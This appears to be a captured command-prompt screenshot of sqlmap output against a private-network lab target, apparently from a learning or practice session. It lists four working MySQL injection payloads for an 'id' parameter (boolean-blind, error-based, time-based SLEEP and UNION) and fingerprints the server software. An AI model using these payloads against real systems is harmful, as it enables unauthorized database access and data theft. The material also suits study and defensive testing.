 命令提示符
[10:35:07] [INFO] resuming back-end DBMS 'mysql'
[10:35:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8489=8489 AND 'XJRw'='XJRw

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 8087 FROM(SELECT COUNT(*),CONCAT(0x716b766b71,(SELECT (ELT(8087=8087,1))),0x717a766271,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'OyVK'='OyVK

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'GdnE'='GdnE

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-3835' UNION ALL SELECT NULL,CONCAT(0x716b766b71,0x74484f7170686d4362614a545a516a465041564d6a62694a49645
8465a5a5350794e514a70714e67,0x717a766271),NULL-- TEDo
---
[10:35:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.6.40
back-end DBMS: MySQL >= 5.0
[10:35:07] [INFO] fetched data logged to text files under 'C:\Users\Leafer\.sqlmap\output\192.168.107.128'